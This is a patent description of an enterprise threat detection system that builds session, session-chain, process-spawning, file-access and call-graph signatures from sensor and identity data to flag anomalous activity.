Components of a system for application execution signature and connection lineage tracing in accordance with embodiments of the invention can include software applications and/or modules that configure a server or other computing device to perform processes as will be discussed further below. A system including enterprise servers 102 and client devices 104 to be monitored and a collector server 106 in accordance with embodiments of the invention is illustrated in FIG. 1A. Each enterprise server 102 may have a network connectivity and application execution sensor installed to collect network and/or application information and forward it to the collector server 106. In some embodiments, an enterprise or other environment that includes large numbers of servers is monitored by multiple collector servers where each collector server forms a cluster with sensors associated with it. For a monitored session where both ends are monitored servers with associated sensors, but are associated with different collectors, the two collectors exchange sensor information they received respectively so that they both have complete system activity information at both ends. In several embodiments, the network connectivity and application execution sensor is implemented within the server to enable monitoring of the server kernel as the server system executes application software. The term kernel is typically understood to refer to a portion of a server system's operating system software that manages I/O requests from other software applications, and translates them into data processing instructions for the server system processors. The instructions of the kernel are typically contained within a protected area of memory and, in many embodiments, the instructions of the network connectivity and application execution monitor application are also contained within protected memory. In additional embodiments, a network connectivity and application execution sensor is implemented using a separate security co-processor within the server. The security co-processor can provide an on-chip firewall that performs connection lookups for all or a portion of incoming packets, to determine whether the packet belongs to an existing connection or starts a new connection. Processing of packets of a new connection can be handled by the software of the security co-processor by looking up a firewall policy configuration with respect to the requested connection. The policy can consider information that is typically associated with a network connection and additional information available from the server including (but not limited to) the process, application name, user identity associated with the process, and various conditions imposed on the running process and software. Connectivity and application execution sensors implemented using security co-processors can also perform statistics gathering and code execution monitoring in a similar manner to connectivity and application execution sensors implemented directly within software on a server system. In addition, connectivity and application execution sensors in embodiments are implemented on virtual machines/containers or on physical machines. In a number of embodiments, connectivity and application execution sensors are also present as separate appliances within the network. Traffic to a specific server can be mirrored to a connectivity and application execution sensor for analysis. In this way, connectivity monitoring can be performed in circumstances where application servers do not support connectivity and application execution sensor applications. When connectivity and application execution sensors are utilized within a network, communications with client devices 104 may be monitored from the viewpoint of an enterprise server and also from the viewpoint of the client device if it has a network connectivity and application execution sensor application installed. Connectivity and application execution sensors may be installed on any of a variety of devices in accordance with embodiments of the invention, such as internet of things (IoT) controlled systems and devices.

As mentioned further above, the connection and/or application execution information can be collected in the form of activity data that describe aspects or attributes of a communication to or from the observed system (in the case of a connection) or applications executing on the observed system (in the case of applications). Any specific sensor in accordance with embodiments of the invention is configured to capture activity data that describes a connection, executing applications, or both. Further embodiments of the invention include a "sensorless mode" in which an AE-CLT system does not utilize sensors, but utilizes network equipment to collect activity data.

In several embodiments, data received and processed by a collector server 106 is entered into a connection and application execution monitoring database 107. In various embodiments, the connection and application execution monitoring database 107 can be on the collector server 106, in direct communication with collector server 106, or in communication over a network with collector server 106. The connection and application execution monitoring database 107 can then be utilized to build a connectivity map describing the connections and/or the connection history of the system being monitored for security threats and/or an application execution map describing code and processes that were executing on the system and files that were accessed. The data entered may be in different formats and/or have different ranges of values. In many embodiments, the collector server 106 reformats and/or structures data prior to storing the data within the connection monitoring and application execution monitoring database 107. As can readily be appreciated the volume of data contained within the connection and application execution monitoring database can be sufficiently large that the connection and application execution monitoring database is implemented as a distributed database.

Figure 1B:

FIG. 1B conceptually illustrates operation of a threat detection and response system that performs application execution signature and connection lineage tracing filtering in accordance with embodiments of the invention.

The overall operation of a collector server system within a threat detection and response system in performing connectivity monitoring and the various sources of data and enforcement actions that can be taken by a collector server in accordance with various embodiments of the invention is illustrated in FIG. 1B. A collector application executing on a collector server system may receive connectivity information from connectivity and application execution sensors and information from additional sources including (but not limited to) firewall logs, and/or network and DNS logs. Identity context information can be received from sensors on network management servers hosting protocols such as Dynamic Host Configuration Protocol (DHCP), Domain Name System (DNS), Active Directory Domain Controller (AD-DC) and/or Virtual Private Network (VPN) information (log and/or protocols). Comparison data can be received from user-defined policies and a signature and baseline database built through unsupervised learning. Using the collected information, the collector server system within the threat detection and response system can identify potential threats. A system administrator can define policies that are specific to a particular enterprise that define the manner in which the threat detection and response system should respond to potential threats. Various enforcement actions can be directed by the collector server system in response to the policies including (but not limited to) immediately quarantining a machine, process, application, and/or user associated with a detected security threat, providing data for an analyst to validate, and/or monitoring the information using a threat model. In addition, the threat detection and response system can cause traffic to be routed through additional filters for deeper inspection to provide additional data relevant to various threat models and/or policies maintained by the system. In several embodiments, the enforcement actions are communicated to connectivity and application execution sensors that are reconfigured with policies that may block certain connections and/or route traffic associated with particular connections to filters for deeper inspection. As can readily be appreciated, the specific enforcement actions taken by the threat detection and response system and/or connectivity and application execution sensors when performing AE-CLT filtering largely depends upon the requirements of specific applications. In several embodiments, collected information is maintained for audit and compliance capabilities.

Although a specific system architecture for processing network connection information is described above with reference to FIGS. 1A and 1B, one skilled in the art will recognize that any of a variety of architectures may be utilized in accordance with embodiments of the invention.

As will be described further below, the collector server can normalize connection and/or application execution information with identity information to more specifically identify the user, application, geographic location of the user, and/or device involved in the communication or other activity. The data concerning connection or application execution information can be forwarded to other filters and/or threat detection hardware or software.

Connectivity and Application Execution Sensor

In several embodiments, network connection and/or application execution monitoring information for AE-CLT filtering may be collected by a connectivity and application execution sensor application that is installed on and executes from a server in the enterprise network, a security co-processor located on the server, or a separate connection and application execution monitoring appliance on the network. In many embodiments of the invention, the connectivity and application execution sensor application may collect envelope information about network connections that are established to or from the server on which the application is executing or, in the case of a separate connection monitoring appliance, other servers or machines that the appliance is monitoring. In some embodiments, the connectivity and application execution sensor application need not perform deep packet inspection (DPI) and only extracts metadata about connections from header information or the like. In several embodiments of the invention, the connectivity and application execution sensor application obtains information about applications that are executing on the server that may or may not involve network communications. As mentioned further above, threat detection and prevention systems in accordance with many embodiments of the invention may utilize AE-CLT filtering as a coarse filter and feed the results to other filters progressively where DPI may be performed. In this way, an AE-CLT filter may be scalable to monitor a large number of entities. In addition, threat detection and response systems in accordance with various embodiments of the invention can initiate enforcement actions in response to detection of a security threat and may utilize the connectivity and application execution sensor application to enforce security measures on each server or the affected servers.

Figure 2A:

FIG. 2A conceptually illustrates a connectivity and application execution sensor configured to collect connection information in accordance with embodiments of the invention.

A server hosting a connectivity and application execution sensor application in accordance with embodiments of the invention is conceptually illustrated in FIG. 2A. The server 200 includes a processor 202 and non-volatile memory 204 that includes an operating system 205, a connectivity and application execution sensor application 206, and application software 207. The connectivity and application execution sensor application 206 may be executed to configure the processor 202 to perform processes for collecting connection information as will be discussed further below.

Figure 2B:

FIG. 2B conceptually illustrates a server having a connectivity and application execution sensor co-processor configured to collect information in accordance with embodiments of the invention.

A server hosting a connectivity and application execution sensor as a co-processor in accordance with embodiments of the invention is conceptually illustrated in FIG. 2B. The server 220 includes a processor 222 and non-volatile memory 224 that includes an operating system 225 and application software 227. The connectivity and application execution sensor co-processor 228 may perform processes for collecting connection information as will be discussed further below.

Various types of communications may be monitored. Connectivity monitoring can include the Data Plane (such as information transfer), Control Plane (such as authentication), and/or Discovery Plane (such as Domain Name System and Active Directory). It can include stateful (Transmission Control Protocol) and stateless (User Datagram Protocol) connections and connections at the data link layer (layer 2 in network models) and network layer (layer 3 in network models).

AE-CLT filtering in accordance with many embodiments of the invention can involve collecting envelope information from connections initiated in the network that can include, but is not limited to: sender and receiver identity, (e.g., Internet Protocol (IP) address, port, device, and/or machine identifier); number of bytes, packets, CPS, interpacket gap (IPG), etc.; duration and time of day. Additionally, application execution information information can be collected, such as, but not limited to, the application, processes, libraries, and/or DLL (Dynamic Link Library), which may be derived from code execution and call stack monitoring. Application execution signatures, including process spawning, file access, and call graphs are discussed further below.

In many embodiments of the invention, a connectivity and application execution sensor implemented via hardware (e.g., a connectivity and application execution sensor security co-processor) or software (e.g., a connectivity and application execution sensor application) on a server captures envelope information of communications to and from the server. In several embodiments, a connectivity and application execution sensor generates one or more connection lineage signatures and can associate each signature with a connection to or from the server.

In several embodiments of the invention, a sensor is configured to perform remediation and/or enforcement actions per instructions from a collector. As will be discussed further below, a collector may generate an alarm based on received activity data not matching criteria of a set of baseline signatures. The collector may instruct one or more sensors (that can include the sensor that generated the activity data) to enforce a policy or other response. Enforcement actions can include, but are not limited to, dropping a specific connection, redirecting a connection to a fine filter for further inspection, or terminating a process or download.

In some embodiments, sensor features, such as enforcement, capture frequency (e.g., periodic sampling or continuous collection) and types of data captured, are dynamically controlled, such as by instructions from a collector.

Although specific architectures of servers for connection monitoring are discussed above with respect to FIGS. 2A and 2B, one skilled in the art will recognize that any of a variety of architectures may be utilized in accordance with embodiments of the invention.

Sensor Placement

In various embodiments of the invention, sensors are placed on the server or machine at one or both ends of a connection. To capture machine-to-machine communications, a sensor may be placed at each end of the connection. To capture user-to-machine communications, a sensor may be placed at the server end. In some embodiments, sensors are placed on user devices, which may be internet of things (IoT) controlled devices. In other embodiments, user devices do not include sensors because they may or may not be under a company's control or there may be privacy concerns. In various embodiments, sensors are placed in all machines (servers and client devices) within an enterprise network or in critical servers only.

In many embodiments, servers responsible for network management include sensors that collect identity context information that can be used to map users and/or devices to detected communications. As will be discussed further below, typically connection information includes sender and receiver IP addresses but not information identifying the device or user that is a party to the communication. This can be determined using identity context information.

Information on open ports and connections without port registration may be captured by a sensor. In addition, firewalls logs may be retrieved to derive terminated and refused connections.

Collector Server

Figure 3:

FIG. 3 conceptually illustrates a collector server configured to receive connection information and/or context information in accordance with embodiments of the invention.

In many embodiments of the invention, data collected by connectivity and application execution sensors are received and processed by a collector server then entered into a connection and application execution monitoring database. The data entered may be in different formats and/or have different ranges of values—this data may be reformatted and/or structured by a collector server. As will be described further below, connection information may also be normalized with identity information to more specifically identify the user, application, geographic location, and/or device involved in the communication. The data concerning connection information in the connection and application execution monitoring database can be forwarded to other filters and/or threat detection hardware or software. A collector server in accordance with embodiments of the invention is conceptually illustrated in FIG. 3. The collector server 300 includes a processor 310 and non-volatile memory 311 that includes an operating system 312, a collector application 313, an identity management application 314, and an enforcement application 316. The processor 310 may be configured by the applications 313, 314, and 316 to perform processes as will be discussed further below. The collector application 313 coordinates with and obtains information from sensors. The identity management application 314 collects identity information that can be associated with connection and application execution information. The enforcement application 316 includes an analytics engine for detecting anomalies, policy engine for managing and enforcing policies, and/or a controller to control dynamically controlled sensors such as by using a closed-feedback loop. In several embodiments, the server system 300 also includes a user interface.

In several embodiments, the connection and application execution monitoring database 318 are on the same server as the collector. In other embodiments, the collector and the database 318 are on separate servers. The collector server can communicate with a database management system that maintains a connection and application execution monitoring database directly or over a network. In further embodiments, the database 318 is a distributed database and/or the collector is a distributed system. Distributed systems can be in a hierarchical and/or scalable architecture.

Identity Manager

In several embodiments of the invention, a collector system utilizes an identity management application to resolve the identity of an entity involved (e.g., sender or receiver of communication or system having application activity) with a particular activity record. IP addresses in connectivity records could be dynamic and, further, are often not conducive for policy specification, visualization and anomaly detection. Often, records report IP addresses and port numbers of the two endpoints forming the TCP connections rather than user identity information. These activities are optimally captured using names of clients, groups, resources, applications and their associated privileges. In many embodiments of the invention, an identity manager application establishes and maintains the mapping of IP address to Client+Device and Application+Service. It uses Dynamic Host Configuration Protocol (DHCP), Domain Name System (DNS), Active Directory Domain Controller (AD-DC) and/or Virtual Private Network (VPN) information (log and/or protocols) to map on-premises and remote users and machines in the network.

Enterprise IP addresses associated with user devices are typically dynamically assigned, which means that the same IP address could be assigned to different devices owned by different employees at different points in time. To map an IP address to a particular device and employee at any given time, a history of leases may be established for each dynamic IP address. This information can be extracted from a DHCP server (log and/or protocols). However the DHCP information typically contains only the IP address, hostname, and MAC address of the device leasing the IP address, but does not include the user information or user account of the person using the device. User information is typically available through network devices that require logon credentials, such as a VPN gateway for remote access, Wireless Access Point, and/or a Domain Controller in a Windows Domain, etc. These authentication appliances contain user name, IP address or MAC Address, plus the timestamp of the logon. By correlating information from these different entities, user name and account information can be added to the DHCP IP allocation record for a complete map of IP address to User, Device, Application and/or User Location. Once identity is associated with specific activity records within a connection and application execution monitoring database, additional insights can be obtained with respect to anomalous behavior on the part of specific users, specific devices, and/or specific applications.

Connection lineage signature information is described in greater detail below.

Connection Lineage Tracing

Connection lineage tracing involves adding context information and/or linking activity information to connection information gathered by the collector server(s) from multiple sensors.

The context information could include, but is not limited to, identity information of the entities at either or both ends of the connection. Identity information can include, but is not limited to, the user or application name, the user's network name (enterprise logon information), the user's system name (dev, admin, root etc.), identity of the user device or machine application is hosted on, user location, and/or process information the connection terminates in or the library in the application that initiated or terminated the connection. These additional context information can help to distinguish, as an example, the same shared system name (admin, root, dev etc.) being used by two different network users.

Activity information can include, but is not limited to, commands executed, processes spawned, and/or files accessed. Linking activity information to connection information enables distinguishing the same file being accessed or the same process being spawned by two different users.

In several embodiments, connection lineage tracing is performed end-to-end and the entities involved can be directly interacting (such as user to application on a machine) or interacting through multiple other intermediate entities in a chain (such as user to application on a machine to another application on a different machine).

Information that is collected in accordance with embodiments of the invention can be categorized by various layers or domains of collection as discussed below. Security applications are often improved by layering detection at different aspects and different contexts to analyze anomalous patterns. The domains discussed below include the session domain where collected information includes connectivity lineage signatures and the application domain where the collected information includes application execution signatures. A connectivity and application execution sensor in accordance with various embodiments of the invention may collect any or all of the types of information discussed below, such as only specific types of connectivity lineage signatures, specific types of application execution signatures, or both.

Session Signatures

End-end sessions include both user-application sessions and application-application sessions. A session signature is a collection of session attributes that uniquely characterize sessions having a common behavior, which includes information such as, but not limited to:

- user name or initiating application name (source)
- user device or initiating application server (source machine)
- responding application name (receiver)
- responding server name (receiver machine)
- login ID to responding server (attribute N/A for an application)
- tunnel endpoint IP (attribute N/A for application)
- VPN gateway server (attribute N/A for application)
- distribution over time (e.g., a configurable period or range such as time of day, days, weeks months, or repeat period such as day of the week)

As will be discussed further below, tunnel endpoint IP (Internet Protocol) address and/or VPN gateway server can be used to determine a geographic location.

In many embodiments of the invention, a database of session records is built as follows. Activity data in the form of connectivity records received from the sensor installed in a monitored server are combined with identity information to form session records, processed by the collector to extract its session signature attributes, and then compared to the existing set of session signatures the collector has gathered. If the session signature attributes of this new session record matches any existing signature, then the reference count of the signature is incremented by one. Otherwise a new session signature will be created, with reference count set to one, and added to the set of session signatures maintained by the collector.

By using the database of signatures, the amount of information to be compared every time a new session record is received by the collector is now significantly reduced from the total number session records to just all the session signatures. In an enterprise environment where sessions are generated mostly by either employee or business applications, which tend to repeat with patterns, the saving can be in several orders of magnitude, which not only increases the accuracy, the speed of detection, but can also cover much longer period of time.

Comparison of Session Signatures

A new session signature can be compared to existing signatures stored in the connection and application execution monitoring database as follows. The closest neighbor signature(s) are determined to be those existing signatures that most resemble to the new ones with the least differences in the signature attributes. The distance metrics between two signatures can depend on any number of factors, including, but not limited to, the priority or weight of each attribute and the number of attributes that are distinct between the two signatures. This information will help as a filter in reducing the set of signatures a security analyst may manually review for comparison. Also considered are the distinct attributes between the new signature and each of the "closest neighbors". The following example illustrates a comparison result given a new signature and the existing signature set.

New signature: {A: a2, B: b4, C: c3}
Signature set: [{A: a1, B: b1, C: c1},
{A: a1, B: b2, C: c2},
{A: a2, B: b1, C: c2},
{A: a2, B: b1, C: c3},
{A: a2, B: b3, C: c4},
{A: a3, B: b2, C: c5},
{A: a3, B: b3, C: c6}]
Comparison result: [{A: a2, B: b1***, C: c3}]

As can be seen above, the resulting match is an existing signature that differs in the B attribute. Comparison results can be any number of signature matches depending on the data involved and the threshold for how many differing attributes to filter on. For example, if the criteria were to require two or less differing attributes, the result set here would be bigger.

Session Chains

In an enterprise environment, privileged users, such as IT administrators and engineers typically utilize shared accounts, such as administrator/admin, root, service, or dev. Several types of accounts have elevated access or the highest privilege for managing systems. When administrators login to systems with these credentials and perform tasks, the system logs typically record, if present, activities performed by a "root" or "admin" account but will not include the true user identity. The problem is compounded when the administrator continues to log on to another server from the current server.

In several embodiments of the invention, a session chain tracks the activity of a particular user identity, network identity, and/or system identity within a system or as it hops from one server to another (e.g., by remote login or other remote access), by linking session signatures corresponding to each login session. For instance, the following is an example of signature chain that consists of two session signatures, where the first one is a user-application signature and the second is an application-application signature concatenated together.

[{chihwei@chihwei-MBP->cchao, sshd@x150}, {ssh@x150->dev, sshd@x149}]

This session signature chain shows that the first session signature is a user with corporate identify "chihwei" from device "chihwei-MBP" establishing a session utilizing SSH daemon on server "x150" with logon credential "cchao". The second session signature shows the SSH client application on server x150 is executed to logon to SSH daemon on server "x149" using credential "dev". Similar to the comparison of session signatures discussed above, session signature chains can be stored in the connection and application execution monitoring database (e.g., during a learning phase or mode) and new session signature chains can be compared to the stored chains (e.g., during a detection phase or mode). An anomaly can be identified as a new pattern of a signature chain that deviates from existing stored chains.

In many embodiments, session chains are stored in the connection and application execution monitoring database for use in audit, compliance, and/or forensic analysis.

Application Execution Tracing

Once landed on a server, malware can explore the vulnerability of any of the running applications or system commands to hijack the running process, instead of downloading foreign files to avoid detection. Once malware gains control of a running application, it can spawn a child process to run injected code or other system commands. Known exploit approaches include buffer overflow, malformed input data, as well as counterfeited dynamic link libraries. However there could be other unknown zero-day attacks aimed at applications with unknown vulnerable software bugs.

To detect this type of advanced attack, signature tracking and detection in accordance with several embodiments of the invention is applied to the application domain, where Application Execution Signatures (AES) are learned to detect any change in the run time behavior of a monitored application. As will be discussed below, different types of application execution signatures in accordance with embodiments of the invention can include process spawning signatures, file access signatures, and/or call graphs. In addition, network access patterns can be detected by including identifiers for associated session signatures and/or session chain signatures as attributes in the signature, which can serve to differentiate a file being accessed by two different network users, or by two different network client devices, or different network path to the server where the file is stored. Likewise for the process spawning events, new signatures can be detected and generated when the network access parts are different, even when the process image, command line, and/or process owner ID are all the same.

Process Spawning Signature

A process spawning signature represents a process hierarchy or process tree of instantiated processes (e.g., running applications, command shells, etc.) that are executing on a computing system (e.g., a server). Process spawning signatures can capture attributes that include, but are not limited to:

server name
application or command name
executable image path name
interpreter script name
system user ID
command line
current working directory
process start time
session signature ID (if applicable)
session signature chain ID (if applicable)
parent application/command
distribution over time (e.g., a configurable period or range such as time of day, days, weeks months, or repeat period such as day of the week)

For an executable that is an interpreter type of running engine, such as Linux shell, Java, Python, the actual codes is in the script file can be identified by the 'interpreter script name'. Session signature ID and session signature chain ID in a process spawning signature can provide the ability to differentiate the cases between a process created through a network session from one source entity, an end user or an initiating application on one server, versus a different source entity. The 'parent application/command' attribute in the process signature uniquely identify the parent process that spawn each and every new child process. If the context where an application or command is typically invoked changes from the ones in the process signature set, it may indicate an unexpected execution and warrant investigation.

File Access Signature

A file access signature represents a history of accessing one or more files by a particular user. File access signatures can include attributes such as, but not limited to:

server name
file path name
system user ID
application name
file access mode
session signature ID (if applicable)
session signature chain ID (if applicable)
distribution over time (e.g., a configurable period or range such as time of day, days, weeks months, or repeat period such as day of the week)

The session signature ID and session signature chain ID in the file access signature provide the ability to differentiate the events of accessing the same file, but coming from different network sources. A file access signature that includes connection lineage information such as session signature ID and/or session signature chain ID can be referred to as a data lineage signature. Identification of particular files or directories that are accessed can be utilized as context information.

Code Execution

A call graph is constructed by sampling a running application to collect its call stack at regular intervals over the learning period, combining all the possible stack traces of an application can be stored in the connection and application execution database as a comparison data set for later reference in detection. If during the learning period, the application is subject to sufficient input data and scenarios to reach a high percentage of code coverage, as done in a code coverage test, then the resulting training data set is a good base for comparing to future samples in detecting an anomaly. In several embodiments, further refinement of the call graph includes pruning, allowing for interrupts, and/or other optimization such as normalization discussed below. While resources on a system may limit capture to periodic sampling, continuous capture can be achieved given adequate resources and computing power (e.g., hardware acceleration). A call graph can be utilized as a signature for code execution.

While in detection mode, sensors installed in monitored servers continue capturing information about the running applications (at regular intervals or continuously), just like during the learning period, and forward the collected stack traces to the collector for comparison. If a count or percentage of mismatched samples increase beyond a threshold, computed over some time period or across an ensemble of many servers, then alert or other notice can be generated for further triaging and analysis.

Once a mismatched stack trace is analyzed to be a legitimate call sequence of the software, this new sample can be added to existing set of unique stack traces, so that future encounter of the same stack trace will not be considered as mis-matched. This procedure can be used in cases where part of the application software is being upgraded, such as loading a new version of dynamic linked library, for the training set to migrate as well without re-learning the application from scratch.

As dynamically loadable modules, such as dynamic linked libraries (e.g., library files with .so file extension), may be loaded in different virtual addresses in different process spaces, the stack trace learned from one process instance may not be the same as those in a different instances of the same application, or those process instances in different servers of the same operating system. To deal with this challenge, addresses in a stack trace corresponding to functions in a dynamic linked library can be normalized first before it is compared to the baseline. This can be done by subtracting the virtual address of a function call from the base address of the library to derive the offset information, and store this offset as part of the stack trace in training data set. When a new stack trace sample is received for comparison, the same conversion can be done before comparing to the training data set.

Software developed in high level languages, such as Java, Python, and even Linux shell, are not directly built into a binary executable image such as those written in C. In these situations utilizing an interpreter application engine, the running process that was sampled is actually the runtime interpreter engine of these languages, such as Java virtual machine, or Python runtime engine, and not the script files containing the actual applications. The captured information can include not only the raw command (script), but also the individual commands contained within the script.

To track these types of applications, a sensor in accordance with many embodiments of the invention performs additional sampling of the actual language specific script files, in addition to the interpreter engine itself. Tracking of the language specific scripts is typically dependent on the language architecture and design.

Processes for connection and application execution monitoring are discussed below.

Sensor Compromise Protection

Sensor compromise protection can be provided so that malware or users cannot compromise or disable the connectivity and application execution sensor itself. Typically, for a sensor to be compromised, at least some of the following factors are present: 1) an unauthorized user has logged in, 2) with privileges, 3) the user creates or installs an unauthorized process or file, and 4) the unauthorized process or file is executed. In many embodiments, any or all of these factors can be monitored by a connection and application execution monitoring application to detect such a threat. In addition, additional pieces of information from different sources can be correlated, such as, but not limited to: a) the process has file and socket info, b) command lines and executables, c) the network sensor has connection information, and d) multiple sensors as part of the distributed system. In this way, systems in accordance with various embodiments of the invention can be very robust to attempts by malware to deactivate connectivity and application execution sensors to avoid detection.

